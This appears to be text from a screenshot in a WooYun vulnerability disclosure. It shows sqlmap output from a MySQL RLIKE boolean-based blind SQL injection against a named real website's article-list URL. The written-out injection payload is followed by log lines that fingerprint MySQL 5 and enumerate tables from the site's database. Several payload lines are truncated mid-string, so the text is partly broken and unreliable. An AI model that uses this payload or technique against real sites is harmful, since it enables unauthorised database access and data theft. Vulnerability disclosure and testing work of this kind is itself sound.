 Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROU
Payload: http://www.chinareuse.com:80/membersarticle_list/&membersarticl
wPublishDate=&membersarticleCategoryId=1' RLIKE (SELECT (CASE WHEN (6723=672
0x28 END)) AND 'nwMc'='nwMc&membersarticleEndDate=YYYY-MM-DD&button=%E6%90%
itKeyWords=1&membersarticleKeyWord=&keyWord=%E8%AF%B7%E6%82%A8%E6%8F%90%E4%B
E7%B4%A2%E5%85%B3%E9%94%AE%E8%AF%8D&needKeyWord=&membersarticleStartDate=YYY
---
[22:14:43] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[22:14:43] [INFO] fetching tables for database: 'BEIJING452612'
[22:14:43] [INFO] fetching number of tables for database 'BEIJING452612'
[22:14:43] [INFO] resumed: 179
[22:14:43] [INFO] resumed: T_ADCATEGORY
[22:14:43] [INFO] resumed: T_ADINFOS
[22:14:43] [INFO] resumed: T_BINDWEB
[22:14:43] [INFO] resumed: T_BIZREMIND
[22:14:43] [INFO] resumed: T_BROWSEMODULE
[22:14:43] [INFO] resumed: T_CATEGORYRIGHT
[22:14:43] [INFO] resumed: T_CHINAANALYSE
[22:14:43] [INFO] resumed: T_COLUMN
[22:14:44] [INFO] resumed: T_COMMONCATEGORY
[22:14:44] [INFO] resumed: T_COMMONCONTENT
[22:14:44] [INFO] resumed: T_COMPANYPURCHASE
[22:14:44] [INFO] resumed: T_COVERANALYSE
[22:14:44] [INFO] resumed: T_CRASHINFO
www.wooyun.org